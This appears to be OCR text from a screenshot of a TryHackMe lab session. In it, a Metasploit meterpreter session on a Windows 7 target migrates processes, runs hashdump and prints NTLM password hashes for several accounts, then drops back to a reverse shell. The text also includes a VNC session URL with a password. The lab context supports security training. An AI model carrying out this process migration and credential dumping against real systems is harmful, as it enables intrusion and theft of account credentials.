 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=5a6c668baa5e7003&proxyIP=10.10.177.223&resize=remote
Applications Places System Thu 20 Jun, 20:55 AttackBox IP:10.10.177.223
root@ip-10-10-177-223: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-177-223: ~ root@ip-10-10-177-223: ~
meterpreter > migrate 3060
[*] Migrating from 2544 to 3060...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 712
[*] Migrating from 2544 to 712...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
eterpreter > Interrupt: use the 'exit' command to quit
eterpreter > exit
] Shutting down Meterpreter...
[*] 10.10.134.129 - Meterpreter session 2 closed.  Reason: Died
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type               Information                                               Connection
--  ----  ----               -----------                                               ----------
1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.10.177.223:4444 -> 10.10.134.129:49177 (10.10.134.129)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
1 65°F
Mostly sunny
Search
ENG
12:55 PM
6/20/2024